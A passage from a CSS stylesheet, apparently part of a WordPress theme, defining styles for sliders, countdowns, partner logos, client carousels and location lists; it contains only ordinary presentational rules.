.slider-sc.slider-type-onescreen .div-content .ltx-wrapper > * {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  -o-transition: all 0s ease;
  transition: all 0s ease;
}
@media (min-width: 1200px) {
  .slider-sc.slider-type-onescreen .div-content .ltx-wrapper > * {
    -webkit-transform: translateX(-40%);
    -moz-transform: translateX(-40%);
    -ms-transform: translateX(-40%);
    -o-transform: translateX(-40%);
    transform: translateX(-40%);
  }
}
.slider-sc.slider-type-onescreen .slider-image {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  -o-transition: all 0s ease;
  transition: all 0s ease;
  display: block;
}
@media (min-width: 1200px) {
  .slider-sc.slider-type-onescreen .slider-image {
    -webkit-transform: translateX(500%);
    -moz-transform: translateX(500%);
    -ms-transform: translateX(500%);
    -o-transform: translateX(500%);
    transform: translateX(500%);
  }
}
@media (max-width: 991px) {
  .slider-sc.slider-type-onescreen .slider-image {
    max-height: 400px;
  }
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap) {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(1) {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(2) {
  -webkit-transition-delay: 0.65s;
  -moz-transition-delay: 0.65s;
  -o-transition-delay: 0.65s;
  transition-delay: 0.65s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(3) {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(4) {
  -webkit-transition-delay: 0.75s;
  -moz-transition-delay: 0.75s;
  -o-transition-delay: 0.75s;
  transition-delay: 0.75s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(5) {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(6) {
  -webkit-transition-delay: 0.85s;
  -moz-transition-delay: 0.85s;
  -o-transition-delay: 0.85s;
  transition-delay: 0.85s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(7) {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(8) {
  -webkit-transition-delay: 0.95s;
  -moz-transition-delay: 0.95s;
  -o-transition-delay: 0.95s;
  transition-delay: 0.95s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(9) {
  -webkit-transition-delay: 1s;
  -moz-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .div-content .ltx-wrapper > *:not(.es-resp):not(.ltx-btn-wrap):nth-child(10) {
  -webkit-transition-delay: 1.1s;
  -moz-transition-delay: 1.1s;
  -o-transition-delay: 1.1s;
  transition-delay: 1.1s;
}
.slider-sc.slider-type-onescreen .swiper-slide-active .slider-image {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.slider-sc .slider-image-top {
  max-width: initial !important;
  z-index: -1;
  /*		width: 100%;*/
  height: auto;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /*
		.translateX(-50%);
		top: 5%;
		left: 50%;
*/
}
@media (max-width: 991px) {
  .slider-sc .slider-image-top {
    display: none;
  }
}
@media (max-width: 768px) {
  .slider-sc .swiper-pagination {
    display: none;
  }
}
@media (max-width: 768px) {
  .slider-sc .arrow-left,
  .slider-sc .arrow-right {
    display: none;
  }
}
.slider-sc .arrow-left.arrow-left,
.slider-sc .arrow-right.arrow-left {
  left: 30px;
}
.slider-sc .arrow-left.arrow-right,
.slider-sc .arrow-right.arrow-right {
  right: 30px;
  left: auto;
}
.slider-sc .swiper-pages {
  text-align: center;
  padding: 28px 0 68px;
}
.slider-sc .swiper-pages .swiper-pagination-bullet {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  background-color: #191716;
  background-color: var(--black);
  width: 12px;
  height: 12px;
  border: 0 none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  font-size: 12px;
  padding: 0px;
  margin: 0px 16px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.slider-sc .swiper-pages .swiper-pagination-bullet:hover {
  background-color: #9C2330;
  background-color: var(--main);
}
.slider-sc .swiper-pages .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #9C2330;
  background-color: var(--main);
}
@media (min-width: 1200px) {
  .ltx-one-screen-parallax > .wpb_column:first-child .vc_column-inner {
    padding-left: 90px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-one-screen-parallax > .wpb_column:first-child .vc_column-inner {
    padding-right: 30px;
  }
}
@media (max-width: 1199px) {
  .ltx-one-screen-parallax > .wpb_column:first-child .vc_column-inner {
    padding: 60px 0 !important;
    background-image: none !important;
  }
  .ltx-one-screen-parallax > .wpb_column:first-child .vc_column-inner .ltx-content-width {
    margin: 0 auto;
  }
}
.ltx-one-screen-parallax .heading.heading-large h1 {
  line-height: 1em;
}
@media (max-width: 1599px) {
  .ltx-one-screen-parallax .heading.heading-large h1 {
    font-size: 64px !important;
  }
}
.ltx-one-screen-parallax .ltx-block-icon {
  margin-left: -40px !important;
}
@media (max-width: 1199px) {
  .ltx-one-screen-parallax .ltx-block-icon {
    margin: 0 auto !important;
    text-align: center;
  }
}
.ltx-one-screen-parallax .ltx-block-icon li {
  padding: 0 0 0 40px !important;
}
@media (max-width: 1199px) {
  .ltx-one-screen-parallax .ltx-block-icon li {
    padding: 0 20px !important;
  }
}
@media (max-width: 479px) {
  .ltx-one-screen-parallax .ltx-block-icon li {
    margin-bottom: 20px;
  }
}
.bg-color-black .ltx-menu-sc .price {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
}
.bg-color-black .ltx-menu-sc .header {
  color: #9C2330;
  color: var(--main);
}
.bg-color-black .ltx-menu-sc article:after {
  border-color: rgba(255, 255, 255, 0.25);
}
.ltx-content-width {
  position: relative;
}
.ltx-content-width.ltx-block-align-center {
  margin-left: auto;
  margin-right: auto;
}
.ltx-content-width.ltx-col-align-center {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
@media (max-width: 991px) {
  .ltx-content-width {
    max-width: auto !important;
  }
  .ltx-content-width.ltx-col-align-left {
    margin-left: auto;
    margin-right: auto;
  }
}
.ltx-content-width .ltx-wrapper > .wpb_text_column {
  position: relative;
}
@media (max-width: 768px) {
  .ltx-content-width .wpb_text_column {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square {
  border: 25px solid var(--main);
  padding: 25px;
  position: relative;
}
.vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square:after {
  content: "";
  position: absolute;
  bottom: -65px;
  left: -25px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 40px 40px 0 0;
  border-color: var(--main) transparent transparent;
}
.vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square h4 {
  font-size: 18px;
  margin: 0;
}
.vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square h2 {
  font-size: 60px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square {
    border-width: 20px;
    padding: 20px;
  }
  .vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square:after {
    left: -20px;
    bottom: -60px;
  }
}
@media (max-width: 1199px) {
  .vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square {
    padding: 15px;
    border-width: 5px;
  }
  .vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square h4 {
    font-size: 14px;
  }
  .vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square h2 {
    font-size: 32px;
  }
  .vc_general.vc_cta3.vc_cta3-style-classic.vc_cta3-shape-square:after {
    display: none;
  }
}
.floating-cta {
  position: relative;
}
.floating-cta .vc_cta3-container {
  overflow: visible;
  display: inline-block;
  position: absolute;
  right: 10%;
  margin-top: -30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .floating-cta .vc_cta3-container {
    right: 5%;
  }
}
@media (max-width: 1199px) {
  .floating-cta .vc_cta3-container {
    right: 30px;
    top: 45px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@media (max-width: 991px) {
  .floating-cta .vc_cta3-container {
    top: 80px;
  }
}
.custom .tp-bullet {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 8px;
  height: 8px;
  background-color: #191716 !important;
  background-color: var(--black) !important;
  margin-left: 4px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.custom .tp-bullet:hover {
  background-color: #fff !important;
  background-color: var(--white) !important;
}
.custom .tp-bullet.selected {
  margin-left: 0px;
  width: 15px;
  height: 15px;
  -webkit-box-shadow: 0 0 0px 6px rgba(0, 0, 0, 0.1), 0 0 0px 12px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 0px 6px rgba(0, 0, 0, 0.1), 0 0 0px 12px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0px 6px rgba(0, 0, 0, 0.1), 0 0 0px 12px rgba(0, 0, 0, 0.1);
  background-color: #fff !important;
  background-color: var(--white) !important;
}
.ltx-countdown {
  margin-top: 16px;
}
.ltx-countdown.type-default > span {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  font-size: 48px;
  line-height: 0.8em;
}
.ltx-countdown.type-default > span:not(.divider) {
  padding-left: 30px;
  padding-right: 30px;
}
.ltx-countdown.type-default > span.divider {
  padding: 3px 0 0 0;
  font-size: 36px;
  font-weight: normal;
}
.ltx-countdown.type-default > span span {
  display: block;
  font-size: 18px;
  color: #191716;
  color: var(--black);
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-countdown.type-default > span {
    font-size: 36px;
  }
  .ltx-countdown.type-default > span:not(.divider) {
    padding: 0 15px;
  }
}
@media (max-width: 1199px) {
  .ltx-countdown.type-default {
    margin: 48px 0 32px;
  }
}
@media (max-width: 768px) {
  .ltx-countdown.type-default {
    margin-top: 32px;
  }
  .ltx-countdown.type-default > span {
    font-size: 32px;
  }
  .ltx-countdown.type-default > span:not(.divider) {
    padding: 0 12px;
  }
  .ltx-countdown.type-default > span span {
    font-size: 16px;
  }
}
.ltx-countdown.type-circles > span {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  font-size: 30px;
  margin: 0 25px 50px;
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 65px;
  height: 65px;
  line-height: 65px;
  -webkit-box-shadow: 0 0 0px 7px rgba(255, 255, 255, 0.05), 0 0 0px 14px rgba(255, 255, 255, 0.05);
  -moz-box-shadow: 0 0 0px 7px rgba(255, 255, 255, 0.05), 0 0 0px 14px rgba(255, 255, 255, 0.05);
  box-shadow: 0 0 0px 7px rgba(255, 255, 255, 0.05), 0 0 0px 14px rgba(255, 255, 255, 0.05);
}
.ltx-countdown.type-circles > span.divider {
  display: none;
}
.ltx-countdown.type-circles > span span {
  display: block;
  font-size: 16px;
  margin-top: 0px;
}
.ltx-inline {
  display: block !important;
}
.ltx-inline > div {
  width: auto !important;
  display: inline-block !important;
}
.ltx-inline > div h4 {
  margin-top: -9px !important;
}
.container-fluid {
  margin: 0 auto;
  width: 100%;
}
span.ltx-border-bottom:after,
span.ltx-border-top:after,
span.ltx-border-bottom:before,
span.ltx-border-top:before {
  content: "";
  pointer-events: none;
  padding: 15px;
  z-index: 3;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
span.ltx-border-bottom.ltx-border-top,
span.ltx-border-top.ltx-border-top {
  pointer-events: none;
  z-index: 3;
  position: absolute;
}
span.ltx-border-bottom.ltx-border-top:before,
span.ltx-border-top.ltx-border-top:before {
  border-left: 2px solid var(--main);
  -webkit-transform: scaleY(0) !important;
  -moz-transform: scaleY(0) !important;
  -ms-transform: scaleY(0) !important;
  -o-transform: scaleY(0) !important;
  transform: scaleY(0) !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
span.ltx-border-bottom.ltx-border-top:after,
span.ltx-border-top.ltx-border-top:after {
  border-top: 2px solid var(--main);
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  left: 0;
}
span.ltx-border-bottom.ltx-border-bottom:after,
span.ltx-border-top.ltx-border-bottom:after,
span.ltx-border-bottom.ltx-border-bottom:before,
span.ltx-border-top.ltx-border-bottom:before {
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
}
span.ltx-border-bottom.ltx-border-bottom:before,
span.ltx-border-top.ltx-border-bottom:before {
  border-right: 2px solid var(--main);
  -webkit-transform: scaleY(0) !important;
  -moz-transform: scaleY(0) !important;
  -ms-transform: scaleY(0) !important;
  -o-transform: scaleY(0) !important;
  transform: scaleY(0) !important;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
span.ltx-border-bottom.ltx-border-bottom:after,
span.ltx-border-top.ltx-border-bottom:after {
  border-bottom: 2px solid var(--main);
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
@media (min-width: 992px) {
  .ltx-hover-logos .row {
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
.ltx-hover-logos .row > div {
  display: flex !important;
  align-items: center;
  justify-content: center;
  float: left !important;
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (max-width: 768px) {
  .ltx-hover-logos .row > div.col-xs-6 {
    width: 49% !important;
  }
}
.ltx-hover-logos.layout-border .partners-wrap:before {
  content: "";
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
@media (max-width: 768px) {
  .ltx-hover-logos.layout-border .partners-wrap:before {
    top: 6px;
    right: 6px;
    bottom: 6px;
    left: 6px;
  }
}
.ltx-hover-logos.layout-border .partners-wrap {
  padding: 45px 45px;
}
@media (max-width: 768px) {
  .ltx-hover-logos.layout-border .partners-wrap {
    padding: 15px;
  }
}
.ltx-hover-logos .item {
  position: relative;
  overflow: hidden;
  text-align: center;
  padding: 0px 0;
  display: flex;
}
.ltx-hover-logos .item img {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375);
  -moz-transition: -moz-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375);
  -o-transition: -o-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375);
  transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375),-moz-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375),-o-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375),transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.375);
  border: 2px solid transparent;
}
.ltx-hover-logos .item .ltx-img-hover {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate3d(-50%, -100%, 0);
  -moz-transform: translate3d(-50%, -100%, 0);
  -ms-transform: translate3d(-50%, -100%, 0);
  -o-transform: translate3d(-50%, -100%, 0);
  transform: translate3d(-50%, -100%, 0);
}
.ltx-hover-logos .item:hover img:not(.ltx-img-hover) {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ltx-hover-logos .item:hover .ltx-img-hover {
  -webkit-transform: translate3d(-50%, 0%, 0);
  -moz-transform: translate3d(-50%, 0%, 0);
  -ms-transform: translate3d(-50%, 0%, 0);
  -o-transform: translate3d(-50%, 0%, 0);
  transform: translate3d(-50%, 0%, 0);
}
.ltx-slider-fc {
  margin-left: 18px;
  margin-right: 18px;
  margin-top: 110px;
}
.ltx-slider-fc .swiper-wrapper {
  padding-top: 20px;
}
.ltx-slider-fc .swiper-slide {
  -webkit-transition: -webkit-transform 0.2s ease-out;
  -moz-transition: -moz-transform 0.2s ease-out;
  -o-transition: -o-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out,-moz-transform 0.2s ease-out,-o-transform 0.2s ease-out,transform 0.2s ease-out;
}
.ltx-slider-fc .swiper-slide.hovered,
.ltx-slider-fc .swiper-slide:hover {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
}
.ltx-slider-fc .swiper-slide.hovered + .swiper-slide + .swiper-slide,
.ltx-slider-fc .swiper-slide:hover + .swiper-slide + .swiper-slide {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
}
.ltx-slider-fc .inner {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  min-height: calc((100vh - 110px));
  position: relative;
  padding: 30px 60px;
  color: #fff;
  color: var(--white);
  margin: 0 auto;
  display: flex;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-slider-fc .inner:after {
  content: "";
  position: absolute;
  background-color: #191716;
  background-color: var(--black);
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  pointer-events: none;
  z-index: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
.ltx-slider-fc .inner.ltx-light h4 {
  color: #191716 !important;
  color: var(--black) !important;
}
.ltx-slider-fc .inner.ltx-dark p {
  color: #fff !important;
  color: var(--white) !important;
}
.ltx-slider-fc .inner .ltx-price {
  display: block;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 24px;
  padding: 25px 22px;
  line-height: 1em;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  background-color: #9C2330;
  background-color: var(--main);
}
.ltx-slider-fc .inner .ltx-price span {
  font-size: 16px;
  color: #BDA881;
  color: var(--second);
  display: block;
}
.ltx-slider-fc .inner .info {
  text-align: center;
  z-index: 2;
  margin: 0 auto;
  position: absolute;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  bottom: 50px;
  left: 50px;
  right: 50px;
  overflow: hidden;
  padding: 45px;
  background-color: rgba(25, 23, 22, 0.9);
  align-self: flex-end;
}
@media (max-width: 1599px) {
  .ltx-slider-fc .inner .info {
    left: 0;
    bottom: 0;
    right: 0;
    padding: 45px 30px;
  }
}
.ltx-slider-fc .inner .info h4 {
  line-height: 1.0em;
  font-size: 30px;
  color: #fff;
  color: var(--white);
  background-image: -webkit-linear-gradient(-90deg, var(--main) 0%, var(--main) 100%);
  background-image: -moz-linear-gradient(-90deg, var(--main) 0%, var(--main) 100%);
  background-image: -ms-linear-gradient(-90deg, var(--main) 0%, var(--main) 100%);
  background-image: -o-linear-gradient(-90deg, var(--main) 0%, var(--main) 100%);
  background-image: linear-gradient(180deg, var(--main) 0%, var(--main) 100%);
  background-repeat: no-repeat;
  background-size: 100% 7px;
  background-position: 0 100%;
  display: inline;
}
.ltx-slider-fc .inner .info h4 span {
  display: block;
}
.ltx-slider-fc .inner .info p {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0px;
  color: #BDA881;
  color: var(--second);
  margin-bottom: 20px;
}
.ltx-slider-fc .inner .info .info-inner {
  margin-bottom: -98px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .ltx-slider-fc .inner .info .info-inner {
    margin-bottom: 0;
  }
}
.ltx-slider-fc .inner .info:hover .info-inner {
  margin-bottom: 0;
}
.ltx-slider-fc .inner .info .ltx-btn-wrap {
  display: inline-block;
}
.ltx-slider-fc .inner .info .btn {
  margin-top: 15px;
}
.ltx-fc .ltx-arrow-left,
.ltx-fc .ltx-arrow-right {
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  color: var(--white);
  width: 70px;
  height: 70px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-clip: border-box;
  line-height: 70px;
}
.ltx-fc .ltx-arrow-left:before,
.ltx-fc .ltx-arrow-right:before {
  font-size: 28px;
}
.ltx-fc .ltx-arrow-left:hover,
.ltx-fc .ltx-arrow-right:hover {
  color: #fff !important;
  color: var(--white) !important;
  background-color: #191716;
  background-color: var(--black);
}
.ltx-fc .ltx-arrow-left.ltx-arrow-left,
.ltx-fc .ltx-arrow-right.ltx-arrow-left {
  left: -15px;
}
.ltx-fc .ltx-arrow-left.ltx-arrow-right,
.ltx-fc .ltx-arrow-right.ltx-arrow-right {
  right: -15px;
}
.slider-filter-container .matchHeight {
  height: auto !important;
}
.ltx-locations {
  margin-top: -80px;
}
.ltx-locations .item {
  padding-left: 120px;
  padding-right: 100px;
  margin-top: 80px;
  position: relative;
}
@media (max-width: 991px) {
  .ltx-locations .item {
    padding-right: 0;
  }
}
.ltx-locations .item span.photo {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px;
  text-align: center;
}
.ltx-locations .item a {
  color: #191716;
  color: var(--black);
}
.ltx-locations .item h5 {
  margin: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-locations .item h5:hover {
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
.ltx-locations .item .descr {
  font-size: 14px;
}
.ltx-locations .arrows {
  text-align: center;
  margin: 110px 0 0;
}
@media (max-width: 991px) {
  .ltx-locations .arrows {
    margin-top: 80px;
  }
}
.ltx-locations .arrows .arrow-left,
.ltx-locations .arrows .arrow-right {
  position: relative;
  display: inline-block;
  margin: 0 14px;
}
.ltx-scroll-parallax {
  z-index: 2;
  position: absolute;
  pointer-events: none;
}
@media (max-width: 768px) {
  .ltx-scroll-parallax {
    display: none;
  }
}
.ltx-clients {
  position: relative;
}
.ltx-clients .photo {
  position: relative;
  display: block;
  padding: 0 34px;
  right: -30px;
}
.ltx-clients .photo:before {
  background-color: #191716;
  background-color: var(--black);
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  pointer-events: none;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-clients .photo:before + div {
  z-index: 2;
  position: relative;
}
.ltx-clients .photo span {
  display: block;
  overflow: hidden;
}
.ltx-clients .photo span img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 480px) and (max-width: 767px) {
  .ltx-clients .photo img {
    width: 100%;
  }
}
.ltx-clients .header {
  margin: 0;
  position: absolute;
  left: 24px;
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
  color: #fff;
  color: var(--white);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-clients .swiper-slide:hover .photo:before {
  zoom: 1;
  filter: alpha(opacity=40);
  -webkit-opacity: 0.4;
  -moz-opacity: 0.4;
  opacity: 0.4;
}
.ltx-clients .swiper-slide:hover .photo span img {
  -webkit-transform: scale(1.1) rotate(5deg);
  -moz-transform: scale(1.1) rotate(5deg);
  -ms-transform: scale(1.1) rotate(5deg);
  -o-transform: scale(1.1) rotate(5deg);
  transform: scale(1.1) rotate(5deg);
}
.ltx-clients .swiper-slide:hover .header {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  left: 50px;
  bottom: 15px;
}
.ltx-clients .arrows .arrow-left {
  margin-left: -100px;
}
.ltx-clients .arrows .arrow-right {
  margin-right: -100px;
}
.ltx-clients .arrows .arrow-left:not(.swiper-button-disabled):hover,
.ltx-clients .arrows .arrow-right:not(.swiper-button-disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
}
@media (min-width: 1600px) and (max-width: 1760px) {
  .ltx-clients .arrows {
    position: relative;
    direction: block;
    text-align: center;
    margin-top: 80px;
    margin-bottom: -40px;
  }
  .ltx-clients .arrows .arrow-left,
  .ltx-clients .arrows .arrow-right {
    margin: 0 10px;
    position: relative;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .ltx-clients .arrows {
    position: relative;
    direction: block;
    text-align: center;
    margin-top: 80px;
    margin-bottom: -40px;
  }
  .ltx-clients .arrows .arrow-left,
  .ltx-clients .arrows .arrow-right {
